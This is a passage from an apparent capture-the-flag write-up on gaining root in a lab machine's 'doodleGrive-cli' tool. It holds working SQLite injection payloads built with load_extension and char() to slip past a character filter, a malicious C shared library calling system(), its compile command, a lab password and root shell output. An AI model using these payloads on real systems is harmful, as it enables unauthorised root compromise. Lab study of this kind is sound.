
Simply put, this sanitizes the username of specific characters, likely to evade situations such as what we are trying to do. These characters are:
\
{
/
|
SPACE
'
\x00
Given that we are limited to 40 characters as shown, this is important to know.
Exploitation
The query goes like this:
UPDATE accounts_customuser SET is_active=1 WHERE username="{username}";
To make this short, we have a username such as this for the code execution:
",load_extension("./a.so");-- -
Do you see the problem? Slash characters are banned, so we’re going to need a more inventive way to pass through the shared library. And what is that way? The SQLite3 char function, of course! With this, a slash doesn’t even have to be printed. But we might have to be careful with our character limit.
",load_extension(char(46,47,97,46,115,111));--
46 characters, over the limit. Let’s take out the “a.”
",load_extension(char(46,47,46,115,111));--
43 characters. At this point, we may as well take out the dot.
",load_extension(char(46,47,115,111));--
40 characters, just grazes our limit. Now it’s a simple matter of writing and compiling a simple C program to do what we like.
#include <stdio.h>

int sqlite3_function_init() {
	system("/usr/bin/id");
	return 0;
}
Additionally, this specific function name is required because it is the default function SQLite3 loads from extensions first. The following gcc command compiles our C program into a shared library:
gcc -o so -fPIC -shared -nostartfiles so.c
Now we should be able to run doodleGrive-cli and exploit it with our payload plus our “extension.” But success is to be foreseen:
tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: ",load_extension(char(46,47,115,111));--
Activating account for user '",load_extension(char(46,47,115,111))-'...
Error: near ",": syntax error

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: please Select a valid option...

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
Dang. We need to shorten it even more. How about to just one letter? Now the payload is this:
",load_extension(char(46,47,115));--
Renaming the shared library to “s,” and retrying the exploit:
tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: ",load_extension(char(46,47,115));--
Activating account for user '",load_extension(char(46,47,115))--'...
Error: near ",": syntax error

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
I like to point out my flaws, so I will. We are actually not supposed to use a comma, but a plus sign. This makes sense, because it would add the two strings together: the original username input and the output from our “extension.” Our new payload is now this:
"+load_extension(char(46,47,115));--
Mistake aside, now let’s try it once again:
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "+load_extension(char(46,47,115));--
Activating account for user '"+load_extension(char(46,47,115))--'...
Error: ./s: undefined symbol: sqlite3_s_init

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
From this, I’m predicting that we have to change the function name of sqlite3_extension_init to sqlite3_s_init. So let’s just change that, recompile and try it (yet) again:
tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "+load_extension(char(46,47,115));--
Activating account for user '"+load_extension(char(46,47,115))--'...
uid=0(root) gid=0(root) groups=0(root),1003(tom)

doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
And there we go! Command execution has officially been reached. Now, just by changing the command to /bin/bash and running that through again, the mythical root shell can be had. Good on us hackers for figuring it out; always getting the job done. Heh.
root@drive:/root# /bin/ls
root.txt
root@drive:/root#